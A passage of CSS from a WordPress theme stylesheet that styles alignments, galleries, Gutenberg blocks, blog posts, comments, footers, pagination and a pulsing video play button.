	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}


.admin-bar .header,
.admin-bar .header.sticky-on.sticky{
	margin-top: 32px;
}

.admin-bar .header.header--styleFour{
	margin-top: 0;
}


@media (max-width: 782px) {
	.admin-bar .header,
	.admin-bar .header.sticky-on.sticky{
		margin-top: 46px;  
	}
		
	.admin-bar .header.header--styleFour{
		margin-top: 0;
	}

}


@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
	.admin-bar .header-default.sticky-menu,
	.admin-bar .header-style-2.sticky-menu,
	.admin-bar .header-style-3 .sticky-menu{
		margin-top: 0;
	}

}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em !important;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em !important;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
	text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget select {
	max-width: 100%;
	height: 45px;
	width: 100%;
	border: 1px solid #ddd;
	padding: 0 10px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
	outline: 0;
}
.sticky {
	display: block;
}
.ablog{
	position: relative;
}
.postbox__item {
	border: 1px solid #f6f6f8;
	box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
}
.blogBlock.sticky::before {
	position: absolute;
	content: "\f5a2";
	right: 25px;
	top: 0;
	font-family: "Font Awesome 6 Pro";
	color: #7fb432;
	font-size: 35px;
}
@media (max-width: 768px) {
	.blogBlock.sticky::before {
		right: 25px;
		top: -40px;
		font-size: 27px;
	}
}
.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	font-size: 14px;
	font-style: italic;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 10px;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding-right: 5px !important;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/**
* custom css
*
*/
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
	background-color: #fff4ef;
}
.wp-block-pullquote {
	border-top: 4px solid #7fb432 !important;
	border-bottom: 4px solid #7fb432 !important;
}
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer {
	margin-top: 10px;
	display: block;
}
.logged-in-as a {
	color: #222;
}
.logged-in-as a:hover {
	color: #7fb432;
}

/*new unit test*/
.wp-block-column:not(:first-child),
.wp-block-column:nth-child(2n) {
	margin-left: 10px;
}
.wp-block-column:not(:last-child) {
	margin-right: 10px;
}
.wp-block-column:nth-child(2n + 1) {
	margin-right: 10px;
}
.post-text > .alignwide {
	margin-left: 0;
	margin-right: 0;
}
.post-text p.has-large-font-size {
	font-size: 24px;
	line-height: 1.2;
	margin-bottom: 10px;
}
.wp-block-media-text.alignfull.has-media-on-the-right.has-background.is-stacked-on-mobile {
	margin-bottom: 20px;
}
.wp-block-preformatted {
	margin: 30px 0;
}

.has-very-light-gray-color.has-very-light-gray-color {
	color: #fff;
	background: #7fb432 !important;
}
.wp-block-archives select,
.wp-block-archives .postform {
	height: 50px;
	width: 200px;
	border: 1px solid #ddd;
	padding: 0 10px;
}
.wp-block-categories .postform {
	width: 200px;
	border: 1px solid #ddd;
	padding: 0 10px;
	float: none;
	margin-bottom: 15px;
}
.wp-block-archives .nice-select {
	float: none;
	margin-bottom: 15px;
	width: 200px;
	margin-bottom: 15px;
}
.wp-block-latest-comments {
	padding-left: 0 !important;
}
.wp-block-latest-posts.has-dates {
	padding-left: 0;
}
.wp-block-archives li a,
.wp-block-categories li a {
	color: #6a727f;
}
.wp-block-search__input {
	width: 100%;
	height: 50px;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	padding: 0 15px;
}
.wp-block-cover {
	margin-bottom: 30px;
}
.wp-block-search .wp-block-search__button {
	margin-left: 0;
	background: #000;
	color: #fff;
	border: 0;
	padding: 12px 40px;
	margin-bottom: 14px;
}
.copyright__text p {
	margin: 0;
}

.gainioz-page-content figure.wp-caption.aligncenter {
	margin-top: 40px;
}
.gainioz-page-content .size-full.alignright {
	margin-bottom: 35px;
	margin-top: 20px;
	clear: both;
}


.gainioz-page-content .post-comments-form {
	margin-top: 50px;
}
.gainioz-page-content .post-comments {
	margin-top: 40px;
}

.postbox.sticky .postbox_text {
	border: 2px solid #7fb432;
}
.page-links > span {
	border: 2px solid #7fb432;
	color: #7fb432;
}
.post-text a:hover {
	color: #7fb432;
}

.post-text a {
	color: #7fb432;
}
.post-text a.tag-cloud-link {
	color: #666;
}
.post-text a.tag-cloud-link:hover {
	color: #fff;
	background: #7fb432;
	border-color: #7fb432;
}

.blogBlock__text  .wp-block-tag-cloud a {
	text-transform: uppercase;
color: #a0a0a0;
text-transform: uppercase;
border: 1px solid #f6f3ee;
display: inline-block;
font-weight: 600;
border-radius: 4px;
margin-bottom: 10px;
margin-right: 8px;
padding: 11px 29px;
font-size: 12px !important;
transition: all 0.4s ease;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
}
.blogBlock__text  .wp-block-tag-cloud a:hover {
	background-color: #eb9309;
border-color: #eb9309;
color: #fff;
}



.widget .wp-block-tag-cloud a {
	text-transform: uppercase;
color: #a0a0a0;
text-transform: uppercase;
border: 1px solid #f6f3ee;
display: inline-block;
font-weight: 600;
border-radius: 4px;
margin-bottom: 10px;
margin-right: 8px;
padding: 11px 29px;
font-size: 12px !important;
transition: all 0.4s ease;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
}
.widget .wp-block-tag-cloud a:hover {
	background-color: #eb9309;
border-color: #eb9309;
color: #fff;
}
.wp-block-calendar {
	margin-bottom: 30px;
}
.wp-block-calendar a {
	color: inherit;
	text-decoration: none;
}
.wp-block-latest-comments__comment-author {
	text-transform: capitalize;
}
.post-text .blocks-gallery-grid img {
	margin: 0;
}
.page-links a:hover {
	border: 2px solid #7fb432;
	color: #7fb432;
}
.post-password-form input[type="submit"] {
	background-color: #7fb432;
}
.post-password-form input[type="password"] {
	font-size: 1.2rem;
	line-height: 20px;
	padding: 12px 20px;
	border: 1px solid #e4e4f2;
	width: 100%;
	border-radius: 0;
}
.post-password-form label {
	width: 100%;
	margin-bottom: 8px;
}
.post-password-form input[type="submit"] {
	background-color: #7fb432;
	border: none;
	padding: 10px 40px;
	color: #fff;
	cursor: pointer;
	transition: 0.3s;
	font-weight: 600;
}
.postbox__text .blog-post-tag {
	padding-top: 40px;
}

.layout-wrapper .alignright.size-thumbnail {
	margin-bottom: 20px;
	clear: both;
}

.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	width: calc((100% - 16px) / 2);
}
.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	margin: 0 16px 16px 0;
	display: flex;
	flex-grow: 1;
	flex-direction: column;
	justify-content: center;
	position: relative;
}
.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),
.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n) {
	margin-right: 0;
}
.wp-block-gallery.columns-2.is-cropped li.blocks-gallery-item {
	width: calc((100% - 16px) / 2) !important;
}
.wp-block-search .wp-block-search__input {
	width: 100%;
	margin: 0;
	width: 100%;
	min-height: 46px;
	border: 1px solid #f7f7f7;
	font-size: 14px;
	color: #666666;
	padding: 0 19px;
	padding-right: 19px;
	padding-right: 40px;
	background: #F7F7F7;
}
.wp-block-button {
	margin-bottom: 15px;
}
.wp-block-cover-text {
	color: #fff !important;
}
.wp-block-cover-text a {
	color: #fff;
}
.wp-block-gallery .blocks-gallery-grid {
	padding-left: 0;
	margin-bottom: 0;
}
.blocks-gallery-caption {
	margin-bottom: 40px;
}
.wp-block-group.has-background {
	margin-bottom: 25px;
}
.is-style-outline .wp-block-button__link {
	border: 2px solid #222;
}
.is-style-outline .wp-block-button__link {
	background-color: transparent;
	border: 2px solid #222;
	color: #222 !important;
}

.widget.mb-40.widget_media_image {
	padding: 0;
	border: 0;
}
.widget .nice-select,
.footer-widget .nice-select {
	float: none;
	border-radius: 0;
}
.widget .nice-select .option,
.footer-widget .nice-select .option {
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	margin-bottom: 0;
}
.widget .nice-select::after,
.footer-widget .nice-select::after {
	right: 18px;
}
.blog-area .post-comments ol ol,
.blog-area .post-comments ol ul,
.blog-area .post-comments ul ol,
.blog-area .post-comments ul ul {
	margin-bottom: 20px;
}
.blog-area .post-comments ol ol ol,
.blog-area .post-comments ol ul ul,
.blog-area .post-comments ul ol ol,
.blog-area .post-comments ul ul ul {
	margin-bottom: 0px;
}
.comments-text > ul,
.comments-text > ol {
	margin-bottom: 20px;
}
.gainioz-page-content ol,
.gainioz-page-content ul {
	padding-left: 25px;
	margin-bottom: 25px;
}
.gainioz-page-content ol ol ol,
.gainioz-page-content ol ul ul,
.gainioz-page-content ul ol ol,
.gainioz-page-content ul ul ul {
	margin-bottom: 0px;
}
.gainioz-page-content ol ol,
.gainioz-page-content ol ul,
.gainioz-page-content ul ol,
.gainioz-page-content ul ul {
	margin-bottom: 0;
}
.blog-area ol ol,
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul {
	margin-bottom: 0;
}
.latest-comments .children li {
	list-style: none;
	margin-top: 5px;
}
.footer-widget.widget_recent_comments li a {
	display: unset;
}
.footer-widget ul li a {
	font-size: 14px;
	color: #aabcd8;
	display: inline-block;
}
.footer-widget ul li a:hover {
	color: #7fb432;
}

.footer-style-2 .footer1__padding1 {
	background: #fff;
	border-bottom: 1px solid #d9e8ff;
	padding: 0px;
}
.footer-style-2 .footer1__copyright {
	background: #fff;
	padding: 20px 0px;
}
.footer-style-2 .footer1__copyright--text p {
	color: #00235a;
}
.footer-style-2 .footer-title {
	color: #00235a;
}
.footer-style-2 .footer-widget p {
	color: #00235a;
}
.footer-style-2 .footer-widget ul li a {
	color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-meta {
	color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-title {
	color: #00235a;
}
.footer-style-2 .footer1__about--item-content h5 {
	color: #00235a;
}
.footer-style-2 .footer1__padding1 {
	padding: 0px;
	border-top: 1px solid #d9e8ff;
}
.footer-border .col-lg-3 {
	padding-top: 95px;
	padding-bottom: 40px;
}
.footer-border .col-lg-3::before {
	content: "";
	position: absolute;
	border-left: 1px solid #d9e8ff;
	left: 0;
	top: 0;
	height: 100%;
}
.footer-border .col-lg-3:nth-child(1)::before {
	display: none;
}
.footer-border .col-lg-3:nth-child(2)::before {
	left: 10px;
}
.footer-border .col-lg-3:nth-child(3)::before {
	left: -14px;
}
.footer-border .col-lg-3:nth-child(4)::before {
	left: 15px;
}
.footer-border .col-lg-3:nth-child(2) .footer-widget {
	padding-left: 20px;
}
.footer-border .col-lg-3:nth-child(4) .footer-widget {
	padding-left: 30px;
}
.sidebar__widget-title.mb-50 {
	margin-bottom: 35px;
}
.postbox_text {
	border: 2px solid #ededed;
	padding-left: 50px;
	padding-bottom: 50px;
	padding-right: 40px;
	transition: 0.3s;
	padding-top: 40px;
}
.post-meta span {
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	font-weight: 500;
	text-transform: capitalize;
	margin-right: 20px;
	font-size: 15px;
	display: inline-block;
	color: #747ca2;
}
.post-meta a {
	font-weight: 500;
	color: #747ca2;
}
.post-meta a:hover {
	color: #7fb432;
}
.post-meta span i {
	color: #7fb432;
	font-size: 14px;
	margin-right: 2px;
}

.blog-title {
	font-size: 32px;
	margin-bottom: 20px;
}

.widget-title-box {
	text-align: center;
}
.cm-btn {
	border: 0;
}
.cm-btn i {
	margin-right: 3px;
}
.blog-post-tag span {
	display: block;
	margin-bottom: 10px;
	font-weight: 600;
}
.blog-post-tag a {
	border: 2px solid #f6f6f6;
	padding: 12px 25px;
	display: inline-block;
	line-height: 1;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #00235a;
	margin-right: 5px;
	margin-top: 5px;
}
.blog-post-tag a:hover {
	background: #7fb432;
	color: #fff;
	border-color: #7fb432;
}
header ul,
footer ul {
	list-style: none;
}
.gainioz-page-content .post-entry > p {
	margin: 32px 0;
	margin-top: 0;
}

.home_front_page .page_title__bread-crumb {
	display: none;
}

.bdevselement-post-list {
	list-style: none;
}

blockquote {
	padding: 40px;
	color: #666;
	position: relative;
	background: #f3f4f8;
	font-style: normal;
	text-align: left;
	clear: both;
	font-weight: 400;
	box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
	border: 1px solid #f3f4f8;
}
blockquote::before {
	content: "\f10e";
	position: static;
	font-family: "Font Awesome 6 Pro";
	font-size: 32px;
	color: #7fb432;
	line-height: 1;
	margin-bottom: 18px;
	display: inline-block;
}
.post-text blockquote p {
	margin-bottom: 10px !important;
	line-height: 1.3;
	font-size: 20px;
    color: #57565e;
	font-weight: 400;
}
blockquote cite {
	font-size: 18px;
	display: block;
	margin-top: 10px;
	color: #070337;
	font-style: inherit;
	font-weight: 600;
}
blockquote cite::before {
	content: "";
	font-size: 28px;
	color: #ff5421;
	padding-bottom: 0px;
	display: inline-block;
	background: #7fb432;
	height: 2px;
	width: 40px;
	font-weight: 400;
	text-align: center;
	top: -4px;
	margin-right: 10px;
	position: relative;
}
.comments-box blockquote {
	background: #fff;
}
.wp-block-pullquote {
	text-align: left;
}
.wp-block-quote {
	border: 0;
}
.wp-block-column .wp-block-quote {
    border-left: 0;
    padding: 12px 10px;
}
.wp-block-column .wp-block-quote cite {
	font-size: 15px;
}
.wp-block-image figcaption {
	color: #6d6e75;
	font-size: 15px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 20px 20px;
}
.wp-block-quote.has-text-align-right {
	border-right: 0;
	text-align: right;
}
/*custom */
.post-text img {
	max-width: 100%;
}

.single-post .breadcrumb-title {
	font-size: 48px;
	line-height: 1.2;
}
@media (max-width: 767px) {
	.single-post .breadcrumb-title{
		font-size: 30px;
	}
}

.post_gallery .owl-nav div button {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 35px;
	height: 45px;
	width: 45px;
	border-radius: 50%;
}
.post_gallery .owl-nav div.owl-next button {
	left: auto;
	right: 35px;
}
.post_gallery .owl-nav div button:hover {
	background: #7fb432;
	color: #fff;
}
.sidebar-posts-bg-thumb {
	height: 75px;
	width: 75px;
	border-radius: 4px;
	background-size: cover;
	background-position: center;
}

.widget-post-title {
	font-size: 18px;
	font-weight: 700;
	color: #132339;
	line-height: 1.4;
}
.widget-post-title a:hover {
	color: #1c7df8;
}
.rc-post .mb-20:last-child{
	margin: 0;
}
.rc-meta.widget-post-meta {
	font-size: 15px;
	color: #6a727f;
	font-weight: 600;
}
.blog-area .sidebar__widget ul {
	padding: 0;
	margin: 0;
}
.blog-area .recentcomments a::after {
	display: none;
}
.blog-area .sidebar__widget ul li {
	list-style: none;
	margin-bottom: 15px;
}
.blog-area .sidebar__widget ul ul {
	padding-left: 10px;
	padding-top: 14px;
}

.blog-area .sidebar__widget ul li a {
	padding-left: 20px;
	position: relative;
}
.blog-area .sidebar__widget ul li a:hover {
	color: #2f80ed;
}
.blog-area .sidebar__widget ul li a:hover::after {
	left: 5px;
}
.blog__item.sticky {
	position: relative !important;
}
.blog__item.sticky::before {
	position: absolute;
	content: "\f5a2";
	right: 25px;
	top: 25px;
	font-family: "Font Awesome 6 Pro";
	color: #7fb432;
	font-size: 35px;
}
.wp-block-button.is-style-squared .wp-block-button__link {
	color: #fff !important;
	border-radius: 0;
}
.wp-block-archives-dropdown select,
.wp-block-categories-dropdown.wp-block-categories select {
	width: 250px;
	height: 50px;
	padding: 0 15px;
	margin-bottom: 20px;
	border: 1px solid #ddd;
}
.wp-block-search .wp-block-search__inside-wrapper {
	position: relative;
}
.wp-block-search .wp-block-search__label {
	margin-bottom: 8px;
}
.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
	margin-bottom: 0px;
}
.wp-block-search .wp-block-search__button {
	margin-left: 0;
	background: #7fb432;
	color: #fff;
	border: 0;
	padding: 12px 40px;
	margin-bottom: 0;
	height: 100%;
	position: absolute;
	right: 0;
}

.wp-block-rss li{
	list-style: disc;
}

.home_front_page .slider__shape {
	display: none;
}



.standard-logo img{
	width: 185px;
}

.tp-sticky-logo img{
	width: 185px;
}

.blog-details-area .blog-title {
	display: none;
}
.logo.mb-40 {
	padding: 0;
}
.footer__widget-titl .logo img {
	width: 105px;
}

.post-text.mb-20 {
	margin-bottom: 0;
}

.post-text p{
	margin-bottom: 20px;
}

.blog-details-area .post-text.mb-20 p:last-child {
	margin-bottom: 0;
}
.services__widget.widget_bdevs_services_form_widget {
	padding-bottom: 25px;
}
.wpcf7-form-control.wpcf7-submit.f-btn.f-btn-3.w-100 {
	margin-bottom: 0;
}
.services__form p {
	margin: 0;
}
.widget_text.services__widget.widget_custom_html {
	padding: 0;
	background: none;
}
.social-links {
	margin-top: 20px;
}
.social-links a {
	margin-right: 15px;
	font-size: 13px;
}
.custom-footer-2 {
	padding-left: 30px;
}
.custom-footer-3 {
	padding-left: 30px;
}
.post-comment-form{
	clear: both;
}
.footer__widget ul ul {
	padding-left: 8px;
	padding-top: 4px;
}
.blog-details-area .postbox__title {
	display: none;
}
.footer__widget .nice-select {
	float: none;
}
.footer__widget .nice-select .option {
	margin: 0 !important;
}
.footer__widget .nice-select .list {
	width: 100%;
}
.sidebar__widget .nice-select {
	float: none;
}
.sidebar__widget .nice-select .option {
	margin: 0 !important;
}
.sidebar__widget .nice-select .list {
	width: 100%;
}
.nice-select::after {
	width: 5px;
}
.footer__widget.widget_text p {
	color: #a1a2ab;
}
.footer__widget cite {
	color: #a1a2ab;
}
.breadcrumb-trail.breadcrumbs {
	margin-top: 20px;
}
.course__item-3 .course__more {
	margin-bottom: 5px;
}

/*Blog Sidebar block css */
.sidebar__widget.widget_tag_cloud a {
	display: inline-block;
	height: 36px;
	line-height: 38px;
	padding: 0 15px;
	font-size: 15px;
	font-weight: 500;
	color: #53545b;
	background: #f3f4f8;
	border-radius: 4px;
	margin-right: 8px;
	margin-bottom: 10px;
	border: 0;
}
.sidebar__widget.widget_tag_cloud a:hover {
	color: #ffffff;
	background: #7fb432;
}



.home_front_page .breadcrumb-menu{
	display: none;
}

/* small mobile :320px. */
@media (max-width: 575px) {
    .latest-comments ul li ul.children{
        padding-left: 0;
    }
 
}


.tp-footer-widget select{
	height: 50px;
	width: 100%;
	border: 1px solid #d1cfdd;
	padding: 0 15px;
}

.tp-footer-widget #wp-calendar thead th{
	color: #fff;
}

.tp-footer-widget #wp-calendar caption{
	color: #fff;
}

.tp-footer-widget .wp-calendar-nav span{
	color: #fff;
}

.tp-footer-widget ul ul{
	padding-left: 10px;
	padding-top: 10px;
}

.tp-footer-widget .recentcomments a::before{
	display: none;
}

.tp-footer-widget .rsswidget::before{
	display: none;
}

.tp-footer-widget .rsswidget:hover{
	padding-left: inherit;
}

.tp-footer-widget .recentcomments a:hover{
	padding-left: inherit;
}

.tp-footer-widget .rssSummary{
	color: #fff;
}

.tp-footer-widget .textwidget p{
	color: #fff;
}

.tp-footer-widget .tagcloud a{
	color: #fff;
}

.zoom-instagram-widget .zoom-svg-instagram-stroke::before{
	display: none !important;
}

.tp-footer-info-logo img{
	width: 194px;
}

.ablog__meta4 ul li a i, .ablog__meta4 ul li span i {
	color: #7fb432;
}

.ablog__meta4 ul li a, .ablog__meta4 ul li span{
	text-transform: capitalize;
}




@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
	.ablog.sticky::before {
		top: -20px;
		font-size: 29px;
	}
}

.tp-sticky-logo img{
	width: 194px;
}

.single-post .ablog__text--title4{
	display: none;
}

.error__thumb h1{
	font-size: 190px;
	line-height: 1;
}

.error__title {
	margin-bottom: 15px;
}

.error__content p {
	margin-bottom: 40px;
}


/*Gutenburg sidebar css */
.sidebarLayout .wp-block-search__label {
	display: none;
}
.sidebarLayout .wp-block-search .wp-block-search__input {
	flex-grow: 1;
	min-width: 3em;
	border: 0;
	background: #F7F7F7;
}
.sidebarLayout .wp-block-search .wp-block-search__button {
	position: absolute;
	top: 0px;
	right: 0px;
	color: #fff;
	background: #7fb432;
	border: 0;
	height: 55px;
	padding: 0 24px;
	color: #fff;
	font-size: 15px;
	height: 100%;
	border-radius: 0;
}
.sidebarLayout .widget_block .wp-block-group__inner-container h2 {
	font-size: 18px;
	position: relative;
	margin-bottom: 30px;
	font-weight: 500;
	text-transform: uppercase;
}

.sidebarLayout .widget ul.wp-block-latest-posts li a::before {
	display: none;
}
.sidebarLayout .widget ul.wp-block-latest-posts li a {
	padding-left: 0;
}
.sidebarLayout .wp-block-latest-comments__comment article {
	line-height: 1.5;
}
.sidebarLayout .wp-block-latest-comments__comment article .wp-block-latest-comments__comment-author  {
	color: #7fb432;
}
.sidebarLayout .wp-block-calendar table th {
	font-weight: 400;
	background: #fff;
	padding: 9px 0px !important;
}

/*footer block css*/
.tp-footer-widget.widget_block .wp-block-group__inner-container h2 {
	font-size: 24px;
	color: #ffffff;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 35px;
}
.tp-footer-widget.widget_block .wp-block-group__inner-container h2::before {
	position: absolute;
	content: "";
	height: 2px;
	width: 60px;
	background: #fed10c;
	left: 0px;
	bottom: 0px;
}
.tp-footer-widget ul.wp-block-latest-posts li a::before {
	display: none;
}
.tp-footer-widget ul.wp-block-latest-posts li a {
	padding-left: 0;
}
.tp-footer-widget.widget_block  #wp-calendar thead th {
	color: #fff;
	background: #fff;
	color: #333;
	padding: 11px 0 !important;
	font-weight: 500;
}
.tp-footer-widget ul.wp-block-latest-posts li a:hover {
	padding-left: 0;
}
.tp-footer-widget .wp-block-latest-comments__comment-author {
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment-link {
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment article {
	color: #ddd;
}

.tp-footer-news-single.tp-footer-news-three-single {
	overflow: hidden;
}

@media (max-width: 767px){
	.tp-prjects-tab-menu.masonary-menu.d-flex.justify-content-center {
		display: inherit !important;
	}
}


/* comment box */
.latest-comments > h3 {
  font-size: 24px;
  font-weight: 800;
  margin-bottom: 55px;
}

.latest-comments > ul > li {
	overflow: hidden;
	margin: 0;
}
.comments-box {
	margin-bottom: 30px;
}
.comments-text {
	overflow: hidden;
}
.comments-avatar {
	float: left;
}
.comments-avatar img {
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-right: 20px;
}

.avatar-name {
  margin-bottom: 10px;
}

.avatar-name h5 {
	font-size: 16px;
	font-weight: 600;
	color: #0d0d0d;
	font-family: "Barlow", sans-serif;
	text-transform: capitalize;
	margin-bottom: 0;
}

.avatar-name span {
	font-size: 13px;
	font-weight: 600;
	color: #666666;
}

@media (max-width: 575px) {
  .comments-text {
    margin-left: 0;
    margin-top: 15px;
  }
}

.comments-text p {
  color: #666666;
  margin-bottom: 20px;
}

.comments-replay {
  margin-top: 10px;
}
.comments-replay a {
  color: #0d0b33;
  font-weight: 600;
}
.comments-replay a i {
  padding-right: 9px;
}
.comments-replay a:hover {
  color: #5f3afc;
}

.post-input input, .post-input textarea {
  height: 55px;
  padding: 0 20px;
  width: 100%;
  font-size: 14px;
  color: #2c3941;
  outline: none;
  border: 1px solid #f7f7f7;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  background: #f7f7f7;
  margin-bottom: 20px;
}
.post-input textarea {
  height: 175px;
  resize: none;
  padding-top: 20px;
  padding-bottom: 20px;
}

.post-input input:focus, .post-input textarea:focus {
  border-color: #7fb432;
}


.blogBlock__figure{
	position: relative;
}


.avideo-btn-4 {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.avideo-btn {
  height: 100px;
  width: 100px;
  line-height: 100px;
  background: #ffffff;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .avideo-btn {
    height: 70px;
    width: 70px;
    line-height: 70px;
  }
}
.avideo-btn a {
  height: 86px;
  width: 86px;
  line-height: 86px;
  background: #7fb432;
  display: inline-block;
  font-size: 18px;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .avideo-btn a {
    height: 56px;
    width: 56px;
    line-height: 56px;
  }
}
.avideo-btn a:hover {
  background: #eb9309;
}

.play_btn::after, .play_btn::before {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  border-radius: 50%;
  width: 100%;
  height: 100%;
  border: 1px solid #ffffff;
  animation-name: popupBtn;
  animation-duration: 1.8s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.play_btn::before {
  animation-delay: 0.8s;
}

@keyframes popupBtn {
  0% {
    transform: scale(1);
    opacity: 0.6;
  }
  50% {
    transform: scale(1.6);
    opacity: 0.3;
  }
  100% {
    transform: scale(2.2);
    opacity: 0;
  }
}
.ablog__audio iframe{
	width: 100%;
}
.basic-pagination ul li {
  display: inline-block;
  margin-right: 10px;
}
.basic-pagination ul li a, .basic-pagination ul li span {
  position: relative;
  overflow: hidden;
  background: #f1f1f1;
  color: #070337;
  font-size: 20px;
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
}
.basic-pagination ul li a:hover, .basic-pagination ul li span.current {
  background: #7fb432;
  color: #ffffff;
}

.innerWrapperSidebar .nice-select .list{
	width: 100%;
}

.innerWrapperSidebar .wp-calendar-nav-prev a{
	color: #6c757d;
}

.innerWrapperSidebar .wp-calendar-table a{
	color: #7fb432;
}



/*footer block*/
.footer__widget  .wp-block-search .wp-block-search__label {
	display: none;
}
.footer__widget .wp-block-group__inner-container h2 {
	font-size: 1.25rem;
	font-weight: 500;
	margin-bottom: 25px;
	color: #fff;
	text-transform: uppercase
}
.footer__widget  .wp-block-latest-comments__comment a.wp-block-latest-comments__comment-author{
	color: #eb9309;
}
.footer__widget  .wp-block-latest-comments__comment a{
